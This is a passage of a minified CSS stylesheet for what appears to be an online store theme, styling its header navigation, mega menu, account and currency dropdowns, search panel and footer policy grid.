.navPage-subMenu-list.custom-scroll::-webkit-scrollbar-thumb{background:#888}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-thumb:hover{background:#555}@media screen and (max-width:1023px){.navPages .navPage-subMenu-list.custom-scroll{max-height:inherit}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar{width:auto}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-track{background:0 0}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-thumb{background:0 0}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-thumb:hover{background:0 0}}nav ul li:before{display:none}nav.navUser{padding:0;position:static;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:1023px){nav.navUser{position:relative;top:0;-webkit-transform:none;transform:none;z-index:91}}@media screen and (max-width:1023px){nav.navUser ul li{display:block}}@media screen and (max-width:666px){nav.navUser ul li{display:block;margin:0!important}nav.navUser ul li.search-header{display:block;position:relative;width:auto;top:0}}nav.navUser ul li+li{margin-left:30px}@media screen and (max-width:1259px){nav.navUser ul li+li{margin-left:20px}}@media screen and (max-width:666px){nav.navUser ul li.compare-header .navUser-action{border-radius:4px 0 0 0}}@media screen and (max-width:666px){nav.navUser ul li.navUser-item--cart .navUser-action{border-radius:0 0 0 4px}nav.navUser ul li.navUser-item--cart .navUser-item-cartLabel{display:block}}@media screen and (max-width:666px){nav.navUser ul li.compare-header .navUser-action,nav.navUser ul li.navUser-item--account .navUser-action,nav.navUser ul li.navUser-item--cart .navUser-action{padding:0;background-color:#222;width:44px;height:44px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}nav.navUser ul+ul{margin-left:27px}nav .navUser-action{padding:21px 0;position:relative;line-height:0}nav .navUser-action svg{fill:transparent;width:24px;height:24px;margin-top:3px}@media screen and (max-width:1259px){nav .navUser-action svg{width:24px;height:24px;margin-top:0}}nav .navUser-action:hover svg{fill:transparent}nav .sfHover svg{fill:transparent}nav .compare-header{margin-right:3px!important}nav .compare-header .navUser-action svg{width:20px;height:21px}nav .compare-header .countPill{width:12px;height:12px;color:#333;font-size:10px;line-height:16px;right:-3px;bottom:16px}@media screen and (max-width:1580px){nav .compare-header .countPill{padding-right:0}}@media screen and (max-width:666px){nav .compare-header .countPill{right:8px;bottom:5px}}nav .compare-header .countPill:before{border:4px solid #222}nav .navUser-item--cart .navUser-action svg{width:24px;height:24px;margin-top:0}@media screen and (max-width:1259px){nav .navUser-item--cart .navUser-action svg{width:22px;height:22px;margin-top:0}}.navUser-item--account .navUser-action{font-size:16px;font-weight:400;text-transform:capitalize;line-height:24px}.navUser-item--account .navUser-action.sf-with-ul:before{content:"";background:0 0;height:15px;width:100%;position:absolute;right:0;top:auto;bottom:0}.navUser-item--account ul{display:none;position:absolute;min-width:232px;top:100%;-webkit-box-shadow:0 4px 16px rgba(0,0,0,.16);box-shadow:0 4px 16px rgba(0,0,0,.16);padding:16px;background:#222;right:0}.navUser-item--account ul .navUser-item,.navUser-item--account ul li{display:block;float:none;margin:0}@media screen and (max-width:666px){.navUser-item--account ul .navUser-item,.navUser-item--account ul li{position:relative;top:auto}}.navUser-item--account ul .navUser-item+.navUser-item,.navUser-item--account ul .navUser-item+li,.navUser-item--account ul li+.navUser-item,.navUser-item--account ul li+li{margin-top:22px}@media screen and (max-width:1580px){.navUser-item--account ul .navUser-item+.navUser-item,.navUser-item--account ul .navUser-item+li,.navUser-item--account ul li+.navUser-item,.navUser-item--account ul li+li{margin-top:12px}}.navUser-item--account ul .navUser-item .navUser-action,.navUser-item--account ul li .navUser-action{padding:0}@media screen and (max-width:666px){.navUser-item--account ul .navUser-item .navUser-action,.navUser-item--account ul li .navUser-action{display:block;width:auto;height:auto}}.navUser-item--account ul .navUser-item .navUser-action:hover,.navUser-item--account ul li .navUser-action:hover{color:#c49e62}.navUser-action--currencySelector{font-size:16px;font-weight:500;text-transform:uppercase}.navUser-action--currencySelector .icon{width:12px;height:12px;margin:0;position:absolute;right:6px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.navUser-action--currencySelector .icon svg{width:100%;height:100%}.navUser-action--currencySelector .flag{margin-right:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#currencySelection{left:auto;position:absolute;min-width:80px;bottom:100%!important;padding:8px;background-color:#fff;border:none;right:0;left:auto!important;top:auto!important}#currencySelection.is-open{display:block!important}#currencySelection li{margin:0}#currencySelection li+li{margin-top:10px}#currencySelection li a{font-size:16px;font-weight:500;text-transform:capitalize;line-height:28px;color:#666;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#currencySelection li a:hover{color:#333}#currencySelection li a .flag{margin-right:8px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.megamenu{padding:35px 0}@media screen and (max-width:1023px){.megamenu{padding:0 0}.megamenu .container{padding:0}}.navPage-subMenu-list{min-width:180px}.navPage-subMenu-list .megamenu-inner li{margin:0;width:100%;padding-right:10px;margin-bottom:28px}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li{margin-bottom:0}}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li{padding-left:15px;padding-right:0}}.navPage-subMenu-list .megamenu-inner li a{font-size:18px;font-weight:600;color:#fff;padding:0;text-transform:capitalize;position:relative}@media screen and (max-width:1580px){.navPage-subMenu-list .megamenu-inner li a{font-size:16px}}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li a{padding:12px 0;display:block;font-size:16px;line-height:24px;color:rgba(255,255,255,.6);width:calc(100% - 48px);font-weight:500}}.navPage-subMenu-list .megamenu-inner li a:after{display:block;content:'';height:2px;background-color:#c49e62;position:absolute;bottom:-6px;left:0;right:0;margin:0 auto;opacity:0;-webkit-transition:all .2s linear;transition:all .2s linear;margin:0;opacity:1;width:24px;bottom:-6px}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li a:after{display:none}}.navPage-subMenu-list .megamenu-inner li a span:after{display:none}.navPage-subMenu-list .megamenu-inner li a:hover:after{opacity:1;width:48px;-webkit-transition:all .2s linear;transition:all .2s linear}.navPage-subMenu-list .megamenu-inner li a .icon{display:none}.navPage-subMenu-list .megamenu-inner li .navPage-childList-action{font-weight:400;color:#d0d0d0}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li .navPage-childList-action{color:rgba(255,255,255,.6)}}.navPage-subMenu-list .megamenu-inner li .navPage-childList-action:hover{color:#c49e62}.navPage-subMenu-list .megamenu-inner li .navPage-childList-action:after{display:none}.navPage-subMenu-list .megamenu-inner li ul li ul li{padding-left:15px}.navPage-subMenu-list .megamenu-inner li ul li ul li .navPage-childList-action{font-weight:300}.navPages-list:not(.mobileNavigation) .navPage-childList{display:block!important;opacity:1!important;margin-bottom:-7px}.navPages-list:not(.mobileNavigation) .navPage-childList li{margin-top:15px;margin-bottom:0}.navPages-list:not(.mobileNavigation) .navPage-childList li:last-child{margin-bottom:0}@media screen and (max-width:1580px){.navPages-list:not(.mobileNavigation) .navPage-childList li{margin-top:14px}}@media screen and (max-width:1023px){.navPages-list:not(.mobileNavigation) .navPage-childList li{margin-top:0}}.megamenu-inner{text-align:left;-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-fill:balance;-moz-column-fill:balance;column-fill:balance;-webkit-column-gap:120px;-moz-column-gap:120px;column-gap:120px;width:calc(100% - 512px)}@media screen and (max-width:1580px){.megamenu-inner{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media screen and (max-width:1259px){.megamenu-inner{width:calc(100% - 312px)}}@media screen and (max-width:1023px){.megamenu-inner{width:100%;display:block;-webkit-column-count:auto;-moz-column-count:auto;column-count:auto}}.mega-menuimg{width:512px;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1259px){.mega-menuimg{width:312px}}@media screen and (max-width:1023px){.mega-menuimg{display:none}}.countPill{background:#ff3d3d;position:absolute;right:0;font-size:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:13px;width:17px;height:17px;padding-right:0;line-height:normal;-webkit-box-shadow:0 0 0 4px #222;box-shadow:0 0 0 4px #222}@media screen and (max-width:666px){.countPill{right:7px;bottom:5px;padding-right:0}}.navPages .simplemenu li{position:relative}.navPages .simplemenu li ul li{margin:0;width:100%;float:none;padding:0!important}.navPages .navPage-subMenu-simplelist{display:none;position:absolute;background:#222;-webkit-box-shadow:0 16px 32px rgba(0,0,0,.05);box-shadow:0 16px 32px rgba(0,0,0,.05);top:100%;left:0;text-align:left;width:auto;min-width:220px;padding:10px 0;max-height:462px;overflow-x:auto}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist{background-color:transparent;padding:0;position:relative;-webkit-box-shadow:none;box-shadow:none;margin:0;max-height:inherit}}.navPages .navPage-subMenu-simplelist li{padding:0 3px;margin:0;width:100%}.navPages .navPage-subMenu-simplelist li .navPages-action{padding:6px 22px;text-transform:capitalize;position:relative;font-weight:400;display:block}.navPages .navPage-subMenu-simplelist li .navPages-action:hover{color:#c49e62}.navPages .navPage-subMenu-simplelist li .navPages-action:after{display:none}.navPages .navPage-subMenu-simplelist li .navPages-action span:after{display:none}.navPages .navPage-subMenu-simplelist li .navPages-action .icon{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);width:30px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0!important}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist li .navPages-action .icon{display:none}}.navPages .navPage-subMenu-simplelist li .navPages-action .icon svg{width:10px;height:10px;fill:transparent;stroke:#d0d0d0}.navPages .navPage-subMenu-simplelist li .navPages-action:hover .icon svg{stroke:#c49e62}.navPages .navPage-subMenu-simplelist li.sfHover>.navPages-action{color:#c49e62}.navPages .navPage-subMenu-simplelist li.sfHover>.navPages-action .icon svg{stroke:#c49e62}.navPages .navPage-subMenu-simplelist ul{display:none;position:absolute;background:#222;-webkit-box-shadow:0 16px 32px rgba(0,0,0,.05);box-shadow:0 16px 32px rgba(0,0,0,.05);top:0;left:100%;text-align:left;width:auto;min-width:180px;padding:10px 0;margin-top:-30px}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist ul{background-color:transparent;padding:0;position:relative;left:0;-webkit-box-shadow:none;box-shadow:none;margin:0;border:none;margin-top:0}}.navPages .navPage-subMenu-simplelist ul.nav-submenu{margin-top:-45px}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist ul.nav-submenu{margin-top:0}}.navPages .navPage-subMenu-simplelist ul ul{margin-top:-45px}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist ul ul{margin-top:0}}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar{width:5px;height:100%}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-track{background:#f1f1f1}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-thumb{background:#888}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-thumb:hover{background:#555}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist.custom-scroll{max-height:inherit}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar{width:auto}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-track{background:0 0}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-thumb{background:0 0}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-thumb:hover{background:0 0}}@media screen and (max-width:1023px){.mobileMenu-toggle{display:block;height:24px;width:24px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:8px;z-index:1}}@media screen and (max-width:1023px){.hitarea{display:block;background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='9' viewBox='0 0 14 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.5' d='M13 1L7 7L1 1' stroke='white' stroke-width='1.5'/%3E%3C/svg%3E%0A");width:48px;height:48px;position:absolute;top:1px;right:0;background-size:12px;background-repeat:no-repeat;background-position:center;background-position:center right;z-index:1}}.hitarea.collapsable-hitarea{background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='9' viewBox='0 0 14 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.5' d='M13 8L7 2L1 8' stroke='white' stroke-width='1.5'/%3E%3C/svg%3E%0A")}.mobilemenu-icon{display:none}@media screen and (max-width:1023px){.mobilemenu-icon{display:block;position:relative}}.desktopmenu-icon{display:none}.desktopMenu-toggle,.mobileMenu-toggle{padding:0}.desktopMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.desktopMenu-toggle .mobileMenu-toggleIcon::before,.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-6px}.desktopMenu-toggle .mobileMenu-toggleIcon:after,.mobileMenu-toggle .mobileMenu-toggleIcon:after{bottom:-6px}@media screen and (max-width:666px){.header .navUser ul li.compare-header,.header .navUser ul li.navUser-item--account,.header .navUser ul li.navUser-item--cart{display:none}}nav.navUser.mobile-navigation-link{display:none}nav.navUser.mobile-navigation-link.fixed{right:0;-webkit-transition:all .35s;transition:all .35s}@media screen and (max-width:666px){nav.navUser.mobile-navigation-link{display:block;position:fixed;top:30%;width:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:-50px;-webkit-box-shadow:0 4px 20px rgba(102,102,102,.1);box-shadow:0 4px 20px rgba(102,102,102,.1);-webkit-transition:all .35s;transition:all .35s}}nav.navUser.mobile-navigation-link>.navUser-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width:666px){nav.navUser.mobile-navigation-link .navUser-item--account ul{min-width:180px;right:44px;top:0}}@media screen and (max-width:666px){nav.navUser.mobile-navigation-link .navUser-item--account ul .navUser-item,nav.navUser.mobile-navigation-link .navUser-item--account ul li{position:relative;top:auto}}@media screen and (max-width:666px){nav.navUser.mobile-navigation-link .navUser-item--account ul .navUser-item .navUser-action,nav.navUser.mobile-navigation-link .navUser-item--account ul li .navUser-action{display:block;width:auto;height:auto;background-color:transparent;padding:5px 0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.pencilbar{padding:8px 0}.pencilbar .grid:not(:first-child){min-width:90px}.pencilbar .navUser-section{width:100%}.pencilbar .navUser-section li{padding:0;width:100%}.pencilbar .navUser-section li svg{fill:transparent;stroke:#d0d0d0}.pencilbar .navUser-section li:hover svg{stroke:#c49e62}.pencilbar .navUser-section li a,.pencilbar .navUser-section li span{font-weight:400;font-size:13px;line-height:24px;color:#d0d0d0}.pencilbar p{margin:0;font-size:13px;line-height:24px;color:#d0d0d0}.pencilbar .flag{display:none}.pencilbar li:before{display:none}.pencilbar #currencySelection{bottom:auto!important;background-color:#222;margin-top:0;z-index:99;border:1px solid rgba(255,255,255,.1);padding:4px 8px 2px}.pencilbar #currencySelection li+li{margin-top:5px}.pencilbar #currencySelection li:hover span{color:#c49e62}.headersidebaractive{overflow:hidden}.header-side-bar{display:none}.header.headerstyletwo .header-main{border-top:1px solid rgba(255,255,255,.1)}@media screen and (max-width:1023px){.header.headerstyletwo .mobilemenu-icon+.grid{display:block}}.header.headerstyletwo .desktopmenu-icon{display:block;width:28px;margin-right:42px}@media screen and (max-width:1023px){.header.headerstyletwo .desktopmenu-icon{display:none}}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle{display:block;width:100%;position:relative;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle .mobileMenu-toggleIcon{width:100%;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle .mobileMenu-toggleIcon:after,.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle .mobileMenu-toggleIcon:before{width:100%;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover{-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon{background-color:#fff;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:after,.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:before{background-color:#fff;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle.is-open:hover .mobileMenu-toggleIcon{background-color:transparent}.header.headerstyletwo .header-side-bar{position:fixed;left:-330px;width:320px;top:120px;bottom:0;z-index:99;background-color:#222;height:calc(100% - 120px);padding:20px 22px 40px 40px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .4s cubic-bezier(.46, .01, .32, 1) 0s;transition:all .4s cubic-bezier(.46, .01, .32, 1) 0s;overflow-y:auto;display:block}@media screen and (max-width:1259px){.header.headerstyletwo .header-side-bar{top:117px}}.header.headerstyletwo .header-side-bar.active{left:0}.header.headerstyletwo .header-side-bar ul.navPages-list{display:block}.header.headerstyletwo .header-side-bar ul li{display:block;float:none;width:100%;padding:0!important}.header.headerstyletwo .header-side-bar ul li:before{display:none}.header.headerstyletwo .header-side-bar ul li .hitarea{display:block;width:35px;height:35px;position:absolute;top:1px;right:0;background-size:auto;background-repeat:no-repeat;background-position:center;background-position:center right;z-index:1;cursor:pointer;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header.headerstyletwo .header-side-bar ul li .hitarea svg{fill:transparent;stroke:rgba(255,255,255,0.5);width:12px;height:12px;pointer-events:none}.header.headerstyletwo .header-side-bar ul li .navPages-action{padding:6px 0;font-size:18px;line-height:26px;font-weight:400;text-transform:capitalize}.header.headerstyletwo .header-side-bar ul li .navPages-action .icon{display:none}.header.headerstyletwo .header-side-bar ul li.collapsable>.navPages-action,.header.headerstyletwo .header-side-bar ul li:hover>.navPages-action{color:#c49e62}.header.headerstyletwo .header-side-bar ul li.collapsable>.hitarea svg,.header.headerstyletwo .header-side-bar ul li:hover>.hitarea svg{stroke:#c49e62}.header.headerstyletwo .header-side-bar ul ul{padding-left:22px;margin-top:0}.header.headerstyletwo .header-side-bar ul ul li{margin-top:10px}.header.headerstyletwo .navPage-childlisting,.header.headerstyletwo .navPage-subMenu-simplelist{display:none}.header.headerstyletwo .custom-scroll::-webkit-scrollbar{height:100%;width:5px}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-track{background:#c49e62}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-thumb{background:#333}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-thumb:hover{background:#c49e62}@media screen and (max-width:1023px){.header.headerstyletwo .custom-scroll{max-height:inherit;overflow:hidden}.header.headerstyletwo .custom-scroll::-webkit-scrollbar{width:auto}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-track{background:0 0}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-thumb{background:0 0}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-thumb:hover{background:0 0}}@media screen and (max-width:1023px){.header.headerstyletwo .navPages-container{top:107px}}.header.headerstyletwo.sticky-header .header-side-bar{height:calc(100vh - 80px);top:77px}@media screen and (max-width:1023px){.header.headerstyletwo.sticky-header .navPages-container{top:66px}}.italiano-layout--decor .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon,.italiano-layout--fashion .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon{background-color:#333}.italiano-layout--decor .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:after,.italiano-layout--decor .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:before,.italiano-layout--fashion .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:after,.italiano-layout--fashion .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:before{background-color:#333}.italiano-layout--decor .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle.is-open:hover .mobileMenu-toggleIcon,.italiano-layout--fashion .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle.is-open:hover .mobileMenu-toggleIcon{background-color:transparent}.headersidebar-overlay{width:100%;height:100vh;background:rgba(51,51,51,.35);cursor:unset!important;position:fixed;top:120px;left:0;right:0;bottom:0;z-index:-1;display:none}@media screen and (max-width:1259px){.headersidebar-overlay{top:117px}}.headersidebar-overlay.overlayactive{display:block}.jewelry-variant-logo .header-logo-image{-webkit-filter:grayscale(1) invert(1);filter:grayscale(1) invert(1);mix-blend-mode:color-dodge}.headerstylthree .header-main .grid{width:42.5%}.headerstylthree .header-main .grid.grid-logo{width:15%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:767px){.headerstylthree .header-main .grid.grid-logo{width:33.33%}}.headerstylthree .header-main .grid:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:1023px){.headerstylthree .header-main .grid{width:33.33%}.headerstylthree .header-main .grid.navPages-container{width:100%}}.headerstylthree .header-main .grid .navPages{text-align:left}@media screen and (max-width:1439px){.headerstylthree .header-main .grid .navPages>ul>li{margin:0 10px}}@media (max-width:1160px){.headerstylthree .header-main .grid .navPages>ul>li{margin:0 6px}}@media (max-width:1160px){.headerstylthree .header-main .grid .navPages>ul>li .navPages-action{font-size:13px}}@media screen and (max-width:1023px){.headerstylthree .header-main .grid .navPages>ul>li .navPages-action{font-size:16px}}.headerstylthree .header-main .grid nav.navUser{width:auto;margin-left:20px}@media screen and (max-width:1580px){.headerstylthree .header-main .grid nav.navUser{margin-left:6px}}@media screen and (max-width:1023px){.headerstylthree .header-main .grid nav.navUser{width:100%;margin-left:0}}@media screen and (max-width:1580px){.headerstylthree .header-main .grid nav.navUser>ul>li+li{margin-left:20px}}@media screen and (max-width:1439px){.headerstylthree .header-main .grid nav.navUser>ul>li+li{margin-left:15px}}@media (max-width:1160px){.headerstylthree .header-main .grid nav.navUser>ul>li svg{width:18px;height:18px}}@media screen and (max-width:1023px){.headerstylthree .header-main .grid nav.navUser>ul>li svg{width:24px;height:24px}}@media (max-width:1160px){.headerstylthree .header-main .grid nav.navUser>ul>li.compare-header svg{width:15px;height:15px}}@media screen and (max-width:1023px){.headerstylthree .header-main .grid nav.navUser>ul>li.compare-header svg{width:24px;height:24px}}.header.sticky-header{-webkit-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-transition:.5s all ease;transition:.5s all ease;left:0;position:fixed;-webkit-box-shadow:0 4px 20px rgba(102,102,102,.1);box-shadow:0 4px 20px rgba(102,102,102,.1);top:0}.header.sticky-header .pencilbar{display:none}.header.sticky-header .headersidebar-overlay{top:80px}@media screen and (max-width:1259px){.header.sticky-header .headersidebar-overlay{top:75px}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.dropdown--quickSearch{top:0!important;background-color:transparent;padding:0;position:fixed;width:100%;height:100vh;right:0;z-index:11;left:0;opacity:0;visibility:hidden;display:block;-webkit-transition:all .3s linear;transition:all .3s linear}.dropdown--quickSearch.is-open{opacity:1;visibility:visible}.dropdown--quickSearch .form{max-width:100%}.dropdown--quickSearch .form-input{background-color:transparent;border-top:none;border-left:none;border-right:none;padding:11px 35px;text-overflow:ellipsis;overflow:hidden;padding-right:50px}.dropdown--quickSearch .form-field{position:relative;overflow:hidden}.dropdown--quickSearch .search-btn{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:auto;padding:0;line-height:0}.dropdown--quickSearch .search-btn svg{fill:transparent;stroke:#666666;width:18px;height:18px}.dropdown--quickSearch .search-cancle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;position:absolute;right:0;top:50%;z-index:10;overflow:hidden;-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0);padding:15px 0;background-color:#fff;-webkit-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;cursor:pointer;color:#c49e62}.dropdown--quickSearch .search-cancle:hover{color:#333}.dropdown--quickSearch .search-wrapper{max-width:560px;margin-left:auto;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .3s linear;transition:all .3s linear;padding:30px;background:#fff;position:fixed;top:0;right:0;height:100vh;width:100%}@media screen and (max-width:767px){.dropdown--quickSearch .search-wrapper{padding:50px 30px 30px}}@media screen and (max-width:666px){.dropdown--quickSearch .search-wrapper{max-width:100%}}.dropdown--quickSearch .search-wrapper .container{padding:0}.dropdown--quickSearch.is-open .search-wrapper{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .3s linear;transition:all .3s linear}.dropdown--quickSearch .searchloader{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1;background-color:rgba(255,255,255,.9);width:100%;height:calc(100% - 90px);z-index:999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:60px}.dropdown--quickSearch .searchloader .lazyload,.dropdown--quickSearch .searchloader .lazyloaded{width:100px;height:100px}.search-ovelary{width:100%;height:100%;background:rgba(51,51,51,.35);cursor:unset!important}.quickSearchMessage{font-size:16px;margin-top:0}.dropdown--quickSearch .form-input:-moz-placeholder-shown+.search-cancle{transform:translateY(-50%) translateX(100%);-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}.dropdown--quickSearch .form-input:-ms-input-placeholder+.search-cancle{transform:translateY(-50%) translateX(100%);-webkit-transition:transform .3s ease-in-out;-ms-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}.dropdown--quickSearch .form-input:placeholder-shown+.search-cancle{-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%);-webkit-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.quickSearchResults{position:absolute;z-index:99;width:100%;margin:30px auto 0;left:0;right:0;top:100%;height:100vh}.quickSearchResults .productGrid{padding-top:0;margin:0 -12px;height:calc(100vh - 175px);overflow-y:scroll}@media (max-width:1100px){.quickSearchResults .productGrid{height:calc(100vh - 245px)}}@media (max-width:900px){.quickSearchResults .productGrid{height:calc(100vh - 245px)}}@media screen and (max-width:666px){.quickSearchResults .productGrid{height:calc(100vh - 320px)}}.quickSearchResults .productGrid li{width:50%;margin:0;padding:0 12px}.quickSearchResults .card-img-container{height:155px}.quickSearchResults .brandrating-section{display:none}.quickSearchResults .card-figcaption{display:none}.quickSearchResults .card{margin-bottom:33px}.quickSearchResults .card-body .card-text{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.quickSearchResults .card-body .card-title{font-size:14px}.quickSearchResults .price-section span{font-size:14px}.quickSearchResults .view-all-btn .button{width:100%}.searchactive{overflow:hidden}.search-close{width:25px;height:25px;position:absolute;top:15px;left:15px;display:none;border:1px solid #333}.search-close svg{stroke:#333333}@media screen and (max-width:767px){.search-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.oc-footer-top-policy .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.oc-footer-top-policy .grid{width:25%}@media screen and (max-width:1259px){.oc-footer-top-policy .grid{width:50%;margin-bottom:16px}}@media screen and (max-width:1023px){.oc-footer-top-policy .grid:last-child{margin-bottom:0}}@media screen and (max-width:666px){.oc-footer-top-policy .grid{width:100%;margin-bottom:0}.oc-footer-top-policy .grid+.grid{margin-top:24px}}.footer-policy-category{border:1px solid 